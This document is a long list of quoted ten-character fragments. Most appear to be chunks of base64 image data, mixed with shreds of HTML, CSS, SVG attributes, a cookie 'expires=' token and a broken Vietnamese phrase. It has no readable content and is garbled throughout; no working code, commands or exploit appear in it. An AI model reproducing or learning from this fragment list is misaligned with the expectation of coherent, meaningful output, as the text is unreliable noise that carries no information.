"7kytSNyzOo", "7wz2tzXBv7", "h7gHAOvhDQ", "Ci0KZM9yTb", "uTuFeaOIC4", "NK6KmTZdq2", "z8yedUXp7t", "P8m3uKC8cx", "tTMy9OvNSm", "TMT+BZDyOe", "vebD9M3Etv", "4AACxzYAYA", "n65p01xT9z", "rtMpFPMvBf", "TNxLb4p7tb", "DAOjj4QkAJ", "ILMw9zD2LM", "eight: var", "/64lSZ/juQ", "Yaki5TK1B2", "cyyyLe+tui", "MzSSfLPId7", "4R92oQ93y+", "3pbPXGIjPU", "/+zf3YaUs7", "F0VdKVazsS", "q5plnEQKhO", "lw34O917Ld", "D510gkbw/1", "B14ap8KMbz", "VxKsz41lOM", "w8/WphWgYY", "eTZerfjyKd", "mOXdAasjDp", "oM3M8Nq8Q+", "Pn8zmJewkn", "c61Olsn1Ik", "kAZoROlqlJ", "U9on7xm5oy", "h9CnclMPi9", "cZ+5X9NDJG", "fbMbW9Uqoz", "cxA76x5ZAP", "nTH+eumn/x", "jQXZT//4j+", "nO//2s2/yf", "oG518LE5EM", "JBOKTbVOvp", "Pvx/qOfuSJ", "XW6lan4LM2", "rqZ3/9C2rw", "u6lN8W92l7", "YsIY7qywie", "asTjHz1I4d", "gCdug6+m6n", "OGY+3JMR/s", "TD3MPcswtz", "AeDUxD1xL0", "qU8OxPumCX", "Z5YAOAgxL3", "3AACgH3yIA", "WobnLkliXt", "qmM+sv0wkz", "49/LLPW2Ke", "LkQ8AAGCMl", "Ve672YYyzm", "6z5t7Z6kyr", "gCAHQ4G/nE", "tlF1/YXkc4", "/5I12VAqU/", "xG7eWbHZKb", "N1CidulZWr", "4Qzydt7Dvn", "f+8cP/LfyB", "b7YflNl/9F", "ViXtWJ3HPY", "tynuXbsqut", "5k+uf5elkm", "yTK4XSepMZ", "yPYw+m6x7y", "UzHp5peZma", "f22nOUWblj", "X2Oi+stinu", "8AAD4OfPgA", "39KkVJiYfQ", "76mSZtoJZ+", "TKtzuNoGZ/", "9RfvPBSD3v", "HvLmJh7dSb", "bop7XybyAc", "LDvDqxH3fE", "XRMk3nE055", "mb7QeJebu8", "AVPg//uv/8", "JDH6XdRwRY", "Bd9DCmJuWr", "eGDEAAAAB7", "iJe6WJ7ZzE", "w7IFTGv7S8", "Lu2SYfwfQu", "EOJ2hinyjT", "JNl+rDum1b", "qTL186Ypzl", "nvi3uAN8zc", "Yln9/eQyud", "d+0MqaurdH", "/7m3IvfS6v", "8ZEMbE3MPc", "6hyd+sLpO3", "kHHQB4QNwT", "ALBJ4p64Fy", "r8075F5rUg", "6bJJy5wCIp", "XhTJtDXVJJ", "5uPe41/Cd/", "dgvzQ5WbiY", "zLv/CX0O1y", "Gxv6n/exP/", "3Zfth6m+Je", "cYEK3LEuYY", "/87vfnuKOL", "m3psw+RBCC", "BuxpvIt7u4", "ug8usQxtX3", "JmZia8HRq8", "SyzE9fy/0F", "I24lyLuzd4", "IDxCt", "84f8l3xhnT", "fLNJ1PfbKf", "zdvCyhirk0", "QUwsa//WKY", "KWpbc601+Y", "PDFQp4zHM9", "t8BNO73ErV", "L2bzRY2NvY", "uIeAHw4eFM", "02/4TYJakJ", "lYMDlFLomI", "F+a9capMrR", "U0d7K9P3ab", "VN7NOgOWhh", "nRAa2c3ufE", "nfhD3oAH8A", "N/N5592hXc", "j/wY8Pk6oE", "3VDvc+ZsA3", "k7jnMRP31j", "QihgPgnOTH", "TnK3rjPcY5", "f50WMI88DQ", "YSQqbNLY/J", "PnHv8UtxL7", "j3iR3LXVSz", "7jHMB0PQN7", "91q+Y70Poc", "cG5H+8/+pk", "Mpcgn7tU3h", "+z4+f9C/b2", "tdTeu2z6sw", "4SIl7iWJew", "uYe5p7YYT0", "Uq5iLiOJ2S", "boLGbi/bOI", "KXsMoCSjDV", "QvTmA6PtX0", "+IT88Ld/O9", "OuY7sUJTMe", "jMx96xMzL1", "gQGcTpu6xK", "gJWIe+JehL", "NOy92u+fXd", "FwwAfHqGkW", "WVO4p5zj3u", "IzvBpxz+ck", "J8u0bzvDPa", "wO8z4n7nnv", "3IXTDPvUWV", "wzG4l7ABPh", "zGplqnlGdn", "/1vhrK3Gvj", "UrtpJNpMnA", "TEESCHTHJt", "me/TvIVnAh", "mM4cAuAlxT", "ALfAT/ABAM", "k+Jmm9v/5l", "c99wDj2SLW", "jGdGMuEfc8", "FBA4c5ztyv", "qzDnEPAAA+", "fefHrmJGHv", "PLNjMtPwqW", "9U2OHNLEve", "t3nbvWdOy3", "YfFGeOdM7X", "z+qg4/IH0z", "0Mk0GLqa+/", "FrZj4nInK/", "3ffcpXiQGt", "MZMJxWehTj", "c5wT7Z5C6b", "I3br9fEPd2", "cgGAxDDy3b", "ON7v/t7P4M", "AGfrEB4FGE", "LJGvjQI0Nm", "OlrnxGOaZF", "dLNP97tQXO", "VKNdUzofMp", "vF1zJeAIqb", "Ih8AwCF4qA", "meMd87U6md", "jQ9yrDprqJ", "x9BhB4gAAI", "2MPNPeQb7u", "l7PrfawKe7", "+mtyHwYaty", "KmzS2XiUsB", ".traffic-b", "AIApxD1xL0", "TrMoR5zNTw", "tLnlMnEp0q", "9amJYBRmb9", "712aePinsh", "cn2LGzHxOU", "AwD45wAIAA", "vkuCBqmVPL", "t7Z6kyr51W", "MxuJewAPgo", "+gaxl3nac1", "jXvdl+mLiX", "nFoM3M8Nq8", "CN0ssylu1q", "hP5ztzxUjj", "OMN3hE8IXD", "QAAgAhvWAA", "9zlx33MPPJ", "u98pa4MO+N", "XVNsU9cW/w", "gAAQJQ3LgA", "5xzw1xDwAA", "HBYXngAAKC", "Ao/kS+W5vB", "aJhjp0BLaM", "GjG0Vg3J/O", "k8kzL3Xyj1", "Tb2SYp6jYT", "GfZxgsUxzu", "FiHviXmJK3", "gCUONQAAbO", "wqG51ytviQ", "p84qwM6eWB", "6VNJ1QNKZh", "mTVs+aFtY2", "Q6kxm8nlhY", "BOYSGPatgq", "DiaBX6rlYk", "YzdvCyhirk", "kiAGzqtf/8", "k5q3rmzxuy", "9xlebDBdcE", "USdLNOHdd+", "tSNyzOol7H", "Ju8WJBCLUL", "sLbocELMdN", "jcQ9APh08K", "lra/T2feKx", "vkGEvemOYl", "ol7SeIeAAA", "iZ/ot9OGt6", "ffEIF7U3Hs", "6WuxnNqvKG", "/LYeO6pxrI", "Z5SAHgEMQ9", "hQsxb8ac34", "7CvhIdOs1L", "yoa+b5cZmh", "i3zi3rU9ca", "9emwT97khc", "wXRjMpIGiT", "NwDgOnwJgM", "Lq+68gEUvI", "r2MaErJjGp", "hFM73IrVfN", "SdLPMc7sku", "rPAp2wMdwf", "KhNzzzb5CK", "3oh7FWfd53", "j38fHH/XMC", "7w3NPvsFzd", "NnQMtowDyH", "O0eHZSdxT5", "uFfaFPkAAI", "JCAzU2pinp", "NdMPuZEgcx", "G7k+zLQtum", "Rpj1Cpnfsv", "iLEGzH3N0O", "puMAM8hsy6", "Z7AgtkSst4", "mZ77ne2b8L", "rYeuldytrm", "5UE075ZHpP", "Jy5wCIpj0G", "93xe4l7ZeX", "yTQYupr7/C", "0anxL3SZvt", "8ZR04Anjnd", "XI5+4N3VT3", "w5xM5yDM5a", "AAAAtPDyCA", "LU1evs+8dj", "GOFiAgC44Z", "4L2kJVJVOW", "ONo5iFiN8/", "AADW4uAJAA", "Z92xnuae15", "Ix9xz+Ik7u", "DwBgJ7xZAg", "a+/mnm+5gR", "whH3zqsqZ9", 'll="white"', "zWIez7fq5O", "MDH36sxLYe", "Ht3X9q7/6E", "ta:image/p", "e7vQ+J+577", "EPAObxIgsA", "/9mP/iOriP", "2h1Z3EvRff", "x1qghH9YlC", "uloqGN3fTw", "L21TuKe7qx", "m3+KZ1/pli", "TZWLu2SYfw", "Il73Zsth73", "6yPCFz9+sK", "xbyHyAQAA7", "0ncszhHh2U", "MSXudW+2H3", "jOSdzTnXeH", '_11" style', "lJVezYQOEO", "4t4WJ3GvPL", "6bkbCboFBB", "nIqN45jOLr", "Eve7NO5EPA", "YgNBpeZWb/", "OeGaGTZd7f", "ezLCf7mzMj", "pzr8SMT4a5", "lLt3VOvVJN", "jWmqBtDJTa", "kr4lSZjx/h", "5TFwKoPPoE", "TdwDAFo4MA", "dOp84iHfOe", " center;\n ", "nGHKZGan/f", "lnltf+mlk2", "aplTy2Y6bb", "vCjuAQBM4I", "5rUzrh7XgD", "kG+fjZy3n5", "jZaQ+aOdwr", "72YYyzmamf", "t2UuPfwwrt", "3TD6EEFLEJ", "sMqmuFffrO", "VJk1bPmhhZ", "UYki5SKlN3", "9xMzL06M9H", "8XfUK9HCIX", "MGU/2c5pWN", "o8hpnmRYlM", "2uDcQ9/z60", "yae73ylrgw", "4+Qim99HPN", "vu0M97Q2w7", "+Rnxn7vm/D", "msW2ivvnXv", "  </div>\n ", "vUWVdnCozs", "WKYunewd+y", "eCAOCzsnRD", "9hT5xL3Wh7", "xKny5PV5B9", "3Hmap82Jmx", "uXtW+Ke4Fi", "8Y+q87T6e5", "1vzjv8DkQw", "UeuUNdPvTB", "I96PlGUcOu", "zobMLW3PuI", "/CX0O1yJG/", "vcdqaxzOiG", "ijnhmhk2Xe", "2W/P/HWdzc", "47NIp0QU/Z", "3HMnXpZO/Y", "a+wKe7lNsW", "muFff7Lqju", "GCkowWzHO4", "svQ6BH1kMn", "Pu0C7n0ri3", "zDJ7peJDGt", "9OREepjlzS", "tSjXlMXvYM", "EvfEvQhxT9", "axv7iTdPW+", "3zhPb8t8gE", "+fqCvviVJn", "8KftIzGSHQ", "8sj8n1Z0id", "7qU2Lw6Ie9", "cDAAADu585", "qeG5t54t+Q", "r4vlxkalNp", "QAAcFVb5BP", "keca5iymQd", "SjDVMjNdB3", "2Ke0HiHgBA", "qZNl2opm2T", "rUO+R+nBF0", "OEeHZSdxT5", "qV20sk0Gbi", "LItLnlMnEp", "8anf7IdE1K", "B0kVKZuuNR", "7zrOId8zB/", "uS7da5rX9p", "Lo58AIAAJt", "NsZurnwsG5", "ontent {\n ", "4FgTpfWM23", "nhR3AMAWIl", "pviXn2z88K", "Dcu3rx8p0P", "+4V+O56XW9", "PAjNDJMjWp", "nm4WFTPNsf", "J/ubMyPaWs", "th6m+JefXO", "wHinq/iAwA", "aVlaEzgmAL", "Ss7Ss2BLhV", "y4TlwLoPLr", "Bwco9dEyTe", "27UsPvRzTl", "3varI/wDf3", "0c4NHfBjIp", "eOTYe65mZh", "pJNlnsM92c", "Dx3THJtP8N", "i2sG7k+zLQ", "ocT011+TxN", "5VQyiapc77", "LM+1vY1Hd/", "kfJAAAAJ+c", "exSmtkTNgC", "o8KcaM6xGp", "3EPWVm2Rle", "0KE2Zi7on6", "cMFM4Q4cqp", "8m4zHsGwOR", "iho5VQyiap", "iUgCdug6+m", "VmfL6bIpTZ", "cnnhY19Hx9", ' height="1', "c6kgnFplon", "ZuuNRGLurW", "ez0ncU2aWn", "BuI5PXcR6e", "409TNGXHv4", "Rxqpj02VTH", "h6ttcOaWJO", "vwm3eniLn7", "czMx9+rMRE", "gqtQWTL8Uh", "h8/wqG51yt", "b91Nca++OU", "DDXuwEvjVJ", "B1wIAMAgA7", "LXhYTQuYI7", "N9tINLCWET", "ZmHu2yUcwv", "xuXr2buDd1", "LdZqTuBcZa", "a/4nOL2L//", "MCJ0sU5NKH", "F1TbFvXPEv", "i3tWLl+88c", "mZrqvWMMtE", "VN7vuKO5FN", "5xz2wk7gHA", "+5V+C763W9", "rTMoG4JzmJ", "M88ePXSyi7", "n6ZnTbKGZz", "EoU99/bRC7", "szZSAku21l", 'width="295', "0MqaurdHb9", "P+drnQi+9F", "0Mx5eX0+4d", "RbGmP5MYsJ", "vmTK09A+w7", "IFMaRmPM4+", "x/fXXNXGqP", "C7+/6b+4Jm", "vq8g2n2BXP", "2+YknEO9+Q", "mBQRt8h6nr", "Y3/xpmlr1D", "dIljusiFOl", "+457C5EPAG", "3putYdNca+", "sWYe5h7jlQ", "on-color: ", "I/zgg6M9HQ", "i+RifLtNUr", "mgzE29gXtV", "eK3EPAADYm", "xD2fk7hnsU", "Yci3/WKgKy", "HOgMPfSzPh", "GlqYmHt15q", "6gWWEkGlzy", "ulOy2DinuQ", "spat/lj/2c", "PjQnHv6sXL", "N/BxKI8V+u", "O9wuPc14of", "/uiZn3iFqm", "8jtPIR9xLm", "WETJtbHpOT", "S93RnakXin", "9Fs+81i9Tz", "TcRqfJCXvE", "mWVxb91Nca", "Ws05zEvchI", "TMy9fczPbu", "1xb/CG+ZvP", "hP3woviHgD", "klNcKZ5t0Q", "ZxzintlI3A", "wqE6WaXs90", "6y76SDwAAj", "FP3IsQ98S9", "hP3AACAAG8", "3/4d1yHffV", "sRtasqSEHk", "5himbeVCXW", "UDITntLmb9", "Hngai8xQhx", "q+/cabk2F+", "1/UmNgmmdz", "Z8bAtfNTKt", "grzdjab6vw", "GtB3r58f+c", "LXIKcUDcVj", "OcEUoawHVM", "IIXYs/XYIQ", "RGJvG9xLmj", "hkykMW3WTf", "MyN0ssz7W9", "8XDs79eP/R", "xFkxtuBmNC", "CSQt42Vvdg", "XypUGAziZM", "71j//hP5gv", "1KV1b8AMHk", "RYukTCxlkX", "7bDZYw9TVv", "vVJNHFl65g", "+ufCXQmMUW", "F4UyQ/6be7", "Zh7mHsOFOZ", "mgMmAADcqf", "fGQhFCCK0R", "YSlZ+AednO", "yNTpZ5rV+m", "jnzEPZ+TuB", "e9TunadJ+7", "EUIfhLmHuW", "z6y3TCzBnu", "M6nfaywl1t", "yICmyIfAAD", "nMQ9i3Wak7", "zKh2FTr5Bs", "5zhnsACmdI", "cvyYIPrglm", "RRPvDBTOFO", "NgLbxYAAJ+", "Ysw9zD3VBT", "AunmAAGAqc", "i3FuIfADAH", "AzMfkQQujz", "yMfdsk49ge", "DgKBxaAACY", "wdLu48EJ98", "wZxmC3SLpB", "p57ExNwTgz", "+uiZOlSevz", "D3b4sS9hU7", "413JldLOdu", "8SNhcW/mpr", "61JGTiOmQ/", "szj92UJjpf", "+ihejAghVB", "XC5k2t1wmL", "Qwvj/zLzYM", "abD9I3Etvi", "container ", "cc4rfyJXJe", "Y4S591q552", "3RYdhL3lJl", "GFzUAQHNCk", "n7oUXxT0Ag", "mX/MzYL5q3", "nIBwAANR6k", "ODUjvZjqnt", "QAAbNLR4t5", "yQ6F7nnm9Y", "5h/n3s4QP3", "mn/z8z0sVn", "Yh7AADwLPi", "TGknMScuHY", "2yXDZuZgQi", "rNO0kLoUzt", "P5yTuWZyjw", "vfzm638t8g", "ku0y/lWb5z", "ddMLGY/lRw", "HVqTnX/LNg", "SzCVN3PApj", "ci4y0OuMQ9", "Cuhp06Wadv", "3XtJFC2G64", "OlmmD+u+aW", "294.36 147", "6mZnpvmINt", "PRMf8UyN1E", "LZzev/q+0e", "HY/C2F3Fso", "UUdTg", "x90R9g9jLP", "XBBtcFszzL", "+cKlM/b5ri", "WJNN2oYj7O", "3ewTT7grln", "iHT5pbH5GR", "wpgWpe4HKC", "ch99Lr+mJt", "P7LCeiblnZ", "21Tr5RoZ5i", "KwtzD3LMIc", "S1ITnGneLZ", "x7rdxztQ9j", "Mm7q11Evd0", "Qtw76J9d3M", "79dPJMu3bz", "XYSZd3mmZW", "Y6iXu6sw5x", "T3oCvgrWWv", "Mw9fepJzOn", "MsjO8GnHP7", "Fd88qab4t7", "xKYBOXQffz", "fbuVot7C5E", "/J/3KH/2V6", "nya0mSfVWd", "7F+1oBLK6P", "yujb62V07h", "8J3HP6rTvk", "JCCI0V5h7m", "SxrmNDiYKb", "1HRi+NdNl7", "8cBTqbMaeW", ".w3.org/19", "LT8amml5mZ", "dOOmFjuN8o", "3iZUEZYqJN", "xjZ28zFtJ8", "nuMUzHA5B3", "YN653xVKf/", "StTGOFWmcQ", "OOTyxxLGOe", "A3M/30SDP9", "7v8cAANBO3", "xYMoALA74p", "UxZbFKD2iz", "Z7X9XmDRob", "A78KHGAAAA", "wJ55kAHgVM", "yAcAp+ZBAI", '"429.12" f', "8Uh+/L74dg", "AwO59/sc/D", "4l59s5+4l9", "jKU3XCzK/6", "DA2dz7HQeA", "+ZiS+EzQyS", "IPZ+nZ8tiZ", "xrydR/l8lu", "w9z768Y8eM", "yf1yyGlJQG", "n2znbgXXhT", "bXA12lljP9", "9q5O45zET9", "vDk4h7didx", "2MTH39KknM", "0l2Ysths7r", "l+6gaWEkGl", "MzM+nVvQ+6", "ZmrZTUux02", "eWIrJ3FPd9", "MfV3VLPZtj", "1tv8/G3inw", "3hZQxNyZ/P", "RuIsw9zD2L", "4/dvC2giAn", "cS87Ke4BAA", "lvnCpTq0WK", "NJNLue0muf", "4M3zN8U96K", "7nnvgkWxxC", "96G3AUzynt", "v37li3HvhH", "AAC2wIsJAA", "/9nd+x1ywQ", "hFPnGv4ar4", "8l3xhnTcYL", "w3WdTqjGPy", "Qcy8ApjWJS", "cH+X2OBrPz", "Ax+GQFgOt+", "CIXFhoEkYe", "EdtAim+ZIa", "xGpkR1x+mt", "D3RG00uEJD", "0NmBqbz3dP", "SCYUm2qdfC", "wAAIABJREF", "brpnsIwFxe", "rVwrQMMDLr", "YsxZB0kVKZ", "06jr4bqa2T", "TnifGZKeGs", "8xz+W/cs7Y", "mE2CWpCc40", "l7J78S94rE", "/lWb5D5K2x", "VLemslvMcO", "zXNUgZCsts", "3rPch1JnM5", "9s/d5EPAAD", "kXFJt9sSWP", "sR4t9aP9Hv", "cErgnOY4Iz", "apMrRYpxtn", "MXb1A+pnX/", "wyAcwInSxT", "6GNDMOZer7", "76bcQ73Xst", "enml5mZrqv", "dzuKe89v+k", "n-height))", "uSyX6ZfSxP", "80rmam16Y5", "DCLhwwANkH", "0pvl8Futkm", "c+eZ+ToplH", "htzeMZ0Yy4", "ZUYx6Tlz3D", "Hi3nLj63/5", "NH3hsjLTjk", "jv93qPnCTT", "NzT94mchfm", "DYH4dJAAC4", "hLgn7iWmxL", "kNm3ZhQg5I", "NPdvEHHmaU", "JnUx27lLdm", "IiOtzjjEPb", "5DveWP7b/B", "XKZWpOx6Fs", "MONbTzHOIU", "sPE/fSm+Je", "S9wAAEhx+A", "HjmZMe8FM+", "YFqXuByglO", "sK+Eh06zUv", "bv125j7oFu", '7_11" widt', "u3bznBPat8", "B6dVMKD6f4", "97s32w/KbI", "Ykrc695sP6", "S1ZUkIPpqH", "UeATug71zA", "OpSMw2uRz+", "ahU0d7K9P3", "lc(var(--t", "wo7l29ePlO", "8x2lrHqU3t", "klYFUuam7U", "YGYdTAACgy", "xwn7gEAz3k", "uHeZyAcA+3", "zET/ABAMCC", "HYzdsCipho", "LkQwjdRWxW", "nQ+qZKshum", "7LFLfRwBh6", "gHAKzJwQMA", "J3xQAQAAwF", "m7gEA1zgsA", "PrUl/fXbGp", "yOfOKeuLd4", "LA74p64FyH", "h4AfEh4YwM", "+tNbBJM73Q", "7ZncS9mnWa", "gmm/WJ5TK6", "lYu7tY2Lu6", "0n021TkFry", "zfLhk42ciE", "7QLidxT3em", "c3q4JxnncC", "TtXuqtLmPe", "9yK1XzW5gp", "X8ELfz0s+a", "ABvgAAAb6C", "pdExDxG6m2", "AANwWB30AA", "viX8HyIAAO", "\n\n  .traff", "cO2fce3HTZ", "8+gSx3SRC3", "Nkvlo", "1BAghUxzbD", "HrBZ6bf4pn", "lo5a5BRQyz", "DaMbcns8nx", "BA4c5ztyv6", "OqHUR8s0nU", "FQncc+2eAu", "iR+nyAcAtP", "HXRc/mDaZx", "HCbuAQBAMw", "eLWwMcTOci", "y6AcAANjQQ", "xb0kcQ8AgH", "MyQIh01/uF", "FTJtbHpOTI", "BP3Im4Y9xY", "HqeteTwjmh", "AgDgbvVGPn", "MisX/c25F5", "+tesg3A74k", "DcA0n4a69r", "wIfjx39082", "EMAACKniKf", "fLdfmiLn+i", "v3m1I+5F/6", "W2N3r5PPHb", "NxD0AM1xQA", "N0lrszFOlV", "1yCTjJaMHs", "CN0skxNKn1", "sve7BZM6Gy", "cc+1dCcnca", "dXP+uJUmf4", "0Pf8ulMcNN", "NX6LvBDPAY", "juqfOwgQgx", "HwI7ROLb4g", "HspjqfZ4KL", "cO+CEOhsxp", "n+DKlT15U4", "l3sFvrte15", "vo4Qw8dm+x", "Tr5BsZ5ikq", "on38gwT1Gx", "m3j+LiJ3kb", "CFw3M63O4W", "KJveCPszvm", "TGh784nxO4", "UypzhnmzzF", "7O/Xj/0c9c", "eAz02/xzGv", "Rwyg8oS8PX", "oo4VWb9tZ2", "ykQmNJOak7", "POibyOJp5i", "4mdMUkJh2b", "0qScxp5p7b", "XymFzvjNSZ", "HzId7MsJ/u", "wE3NP1DeIv", "Odd4d2OYl7", "wAAtPLyAAD", "d137Qypq6t", "f4lGnMZ55D", "h8iGEEFLFi", "CAGHFv3R+n", "wAA4EMLAAA", "NybUoCTNzE", "c00Uu1MkyD", "++lM6HxS5V", "fgRDs29Xnl", "QxMfcw98QO", "7V4d59gHKj", "7/F8b1tHug", "JTu3GlMGWx", "nhm/NA/M/X", "IdSZzOTzws", "9pW+Je/XNp", "uJe2niHgCw", "ADcgOXIJ+5", "ACP5ZvIR9z", "HtpqU9yrb3", "7mngOFuZdm", "OYWo+zpDcA", "O1IrEPauTu", "bm3jIm5V2d", "V0c124l6au", "LvYQw94bnn", "HFl65gmx2Q", "aU0IN59niP", "xtnM1M+Fg3", "vuinuja1O2", "cYh7boh7AA", "zncey3fsd6", "sBj9xb7rA4", "HnM1PCWzN5", "O98hxQdQyp", "FmHuYew4U5", "-traffic-b", "inOYl7kZFW", "J9VsqmH6JT", "e7W9zgurbY", "OZtAUXMtcl", "71MmL9PYjz", "B8himvvbr+", "uRYh74l5iS", "2xO4p5t8Rb", "cYh7pmNxD0", "   <image ", "NfUzXzfZq3", "xL2afhnzb7", "HwDsiw/cAA", "MBda4184p6", "Bf5iHvLnMS", "Pp1b0Pupdf", "Cgy/PIJ+6J", "RzzXNUgZCs", "UyJ2hinyjT", "bkXnpdX6xN", "06QC8bmF7N", "Tn6LDsJO4p", "r5F589zPah", "HKZuBRAp66", "IPoxzuPdav", "R96nSazHHm", "3I4e2o+0XB", "3bW5JMO0Xy", "sy3ewkncqy", "rfNoh3zngc", "IjDhQ0A8AB", "2v4i0tmEqT", "8UAcFna6Y9", "5i4BwDAnXn", "b6DtVhk6yP", "WppTGvh+hk", "ewqe/+zhtQ", "3Unc0513h3", "K8L06VWZ7F", "86LFCg9DYW", "Hp2jkycG6p", "BdCp6+C7md", "VGPZFLgWOa", "cAwD4xPABA", "Zj2eu3frpZ", "x6Zap4R3ZW", "xyeWOJYxz+", "6liXsAwFoc", "+nZ8tiZZ77", "qsz6azsR5w", "Dczrc7hahu", "vNyduFDK5/", "IZ5FP3BP3B", "dcXy5Zp3tM", "AADACW9oAA", "iM1Eny/Rh3", "2UncU+ZWXa", "U9AADYL4dY", "41EYu6tY1j", "hhBDKiRcnQ", "3GlMGWxqfY", "n7OeSzj0ff", "p79c124l54", "1znLgHAPTz", "ey1XRjfbiX", "VBpxT9yLEP", "cwHR8qullZ", "rZ9Olmnfdo", "LjXvfkUkQ8", "9n3js5m0BC", "33d14YfGAE", "lPcq292XCj", "mWJe2niHgB", "8bMfk7iH3g", "ewd+yFiN8/", "ol71/bEvcK", "Bvlp8vncK+", "4T+c7c8VI4", "xsqmN3X12G", "E/cevxT3Ms", "p85BP3xL11", "2Y226K2neC", "kv3WqZ1/aX", "743b1Pcq28", "cufmZ77ne2", "+CRCwhczPp", "mdIyHmcedy", "DEkXKZWpOx", "3WNX6LvBDP", "Z3cVTD6EPq", "7tslHML3Lr", "vde+JePfGv", "9tOZ0PmkSr", "u4BAABB3gw", "Vpq4rMcwtg", "fILvvilmYT", "vQggNFeYe5", "S9lU7inu5U", "njpZpq1gln", "y0PlmFP8Rq", "TEw+hNAzsU", "K00cQNyb5S", "Lvs0dozV+P", "UXX9heRziZ", "g02rqiUiZX", "svXnWsBfef", "9Ex925jnkO", "Phc/nD1+Xp", "3o3EBcyw+d", "v8l7j83nqP", "BPugH", "XrKhjYm5h7", "AEAjfvZXN/", "65gmx2QmdD", "vTYQnzwNNY", "MQ9ZWbZGV6", "aXXGIe65Ie", "LYtJnU61Tw", "Xz8Uc+M0Mk", "9l/CuTA02X", "SyTI5GdLMO", "6X30G3NP1e", "tZvz7eK3fv", "xoRtwj7vkg", "4mTC3SyTLp", "PxII1puyoa", "JqHXq", "4lSZ/juQQI", "Unknown", "YSc9L2oZig", "ePyYcQQgj1", "wTMC+KNmPu", "24l7aeIeAN", "znylxEDOvA", "  cursor: ", "3jQ9V+t0pR", "DNmNvz+YTY", "ErgtyTZYRW", "62TuKc76xD", "5xL0Xd4lvD", "mdEunUzf8f", "hN0Cogz3Bs", "2k7hXmtjOS", "aZTF0qCQVI", "DCKEZYjNGa", "t/imdf6ZYp", "muPc0mz/s2", "C5AMAYI88x", "PftKySSF/l", "W5vH0q4VpG", "Uv5Erk/c4b", "+r3Hmap82K", "DGvIEAAAC4", "vFqZlgJFZv", "ttW5vH0q4V", "7rLWc70l3s", "nAyUYmNJKY", "Az33CJ0Ghe", "qbXpjjPIw+", "_content {", "GvnSIEBnE6", "YWfJd3CxtD", "DDxfmSuToz", "JxGPuKea+l", "uuUnjqxr9V", "AwAAeMA/dQ", "kQrGp1sk3M", "xD2Lc3RYdh", "0cTVqyFNNl", "eY+wM+1BW6", "BnO8B3hEwL", "NOmuCfuZYl", "9/BNzjWV6j", "A8nxWGgBwW", "jNxb62TuKc", "9fZRNxLbYp", "2nJN/psknL", "NwtxbyHyAQ", "jJJrq", "reuM9xjmI4", "1ZmJhhYm5l", "inv1zeJNUz", "Y58ol7lU1x", "Q3KYp0Uc4Z", "754x7C5EPA", "a5STu6c7Ui", "R5h7mnorC3", "PnMlPDWTB6", "B0n02pxjwm", "k+qXk6mSZ3", "Esluh", "BK6bmVbncL", "rpinmQaPYa", "96sJwK2Ie+", "NAOfcdTRwh", '" id="noti', "ASUYLZsXh3", "IPOpvbiSmF", "7zUywIkeca", "gnito lỗi,", "CR36zrDPYb", "fKPCn7SMxk", "3/JRFCn0WY", "B3VKYe8NzT", "KL94YKZwh0", "4XVNsU9cW/", "HncrYDpPpt", "9yNlGYeO+a", "RCcAAOyAuC", "MU1OcLqLMR", "OtzjjEPbOR", "Bb2Y5oxQ0g", "zMvRov2dDG", "dhL3lJllZ3", "X/MzYL5q3A", "AA74E0EAAD", "AAAAPhHvIh", "tjmJe/Wltz", "m9deU0Q+AG", "7TVe2bYp7Q", "cJvnGsC3sw", "VPsu4V2ZGm", "/dkhP9yZ2V", "5jjT3aCkzP", "D78R9xavim", "6hY6ISbVW5", "Mc8p1xhm2c", "3/+0ecPoej", "GFi8iHkFQt", "Cpr77O29Aw", "zPJ0sU19XE", "Vr4lSZlrXp", "qkT7Ly9Xkk", "uYe45UJh7a", "FzvjNSZyNT", "FvNMrqzEHc", "d8arjZd9oM", "xL3SZvth4l", "l/8w9/bnkm", "FNAnOHe2Nb", "GifMPcw9iz", "5H+8/+pkr4", "foP3d3MLtx", "MW1bRSPfl8", "NPXpnWP65z", "9OSlWxdynQ", "5x9qcod7xE", "j36uaZYyEJ", "E4RcAANiVj", "O2Deud8VSn", "AADYDA/nAA", "vzA0yeKr/3", "rA46Ln8w7b", "s1L/uVbviX", "CuGuBmb4l5", "rjXsCnu7W5", "aJsw9zD2LM", "Bx+4t9lkdd", "8KMbz3FOIc", "wAAIAYfmAA", "Dd5gAQAABn", "rYT99LEPQB", "b4gw94bnnn", "QeymOp9ngo", "tzBTBkKy21", "d7AN4k7ol7", "ic-button-", "6edMUZ60KE", "xM1wEvdsi7", "oAAAAPgG3k", "0/UqgKzVkI", "expires=", "LM+GSYe24m", "NhN1skwf1n", "jSQqd8fT4h", "PMtC7JZOpS", "97u4Y9eZ8R", "ubRhznBPtn", "DkHd8uF8tZ", "xf7S7ZiOqh", "aEt2by6Byd", "xkLlxOLIyc", "eLlhBC6pTD", "bsSzQWczE+", "F8um086l6X", "aIfAAAANvi", "gMxMNbczYV", "KDUTjqZJgM", "qTK0WKcbZy", "X4xk3i6/Z/", "MfOLe0BN3t", "g/5xhf1Ew4", "yTuiXvPEfk", "McO9J9v8Qc", "nH8H0Pvq5p", "K62U7cSxP3", "yHyAQAAe+M", "kViXtWJ3HP", "8FxL2pTuKe", "Kz/SNWKaur", "W9hpgyEZLe", "skx2HfNun4", "pNgeqcjmVB", "BlZqb7ijXc", "xTf7iHtp4h", "fVac6WvTus", "+m+JUmZh7t", "0DZh7mHuWY", "vmINt0wAM0", "PdMW1o18Xy", "qT950MxIPL", "yoXjgonDm2", "AAI7l3u8nA", "7cLcw9yzCH", "vv/aIHZTnc", "HS4HBF20zH", "KT9CmOS8ey", "/WEPdWOYl7", "9mzM6JDWBu", "cS8y0uqMQ9", "qa4J+49R+Q", "mWKeXoZZhK", "eqsz/WX5mY", "VDxsx+TuIf", "IAAJxGPuKe", "sQdof/cF0Y", "Mw8x0v9eTd", "GexTnMS9yI", "09uc5WvTfe", "ZfF7Y2Pfx8", "l7nLbmUXpT", "HuYew4U5l6", "WVm2Rlejbh", "0tnpjkRnqU", "/y8f/Cwfj+", "z4Z5p6bibl", "H5Yf7aSHTN", "fGv4PzgAAM", "/XF2hSY1ea", "TPNuiUywKk", "QMictH4oJG", "J5C0jJe92S", "d4x6cz6jn7", '="white"/>', "5ZmZh7+5iY", "RHXHudA4Mu", "wQwI3SyzKW", "cM9r88caG/", "Ji52B3+oW+", "6tLTzaJipj", "bf4pmatlPE", "Smvv5p5vuY", "A73Pivucee", "1nDLBDAjdL", "/zyA8CH4yz", "8AAAAx+NFD", "ihZd62LP+d", "T9+qb/cS9b", "2xb1zxb2Fy", 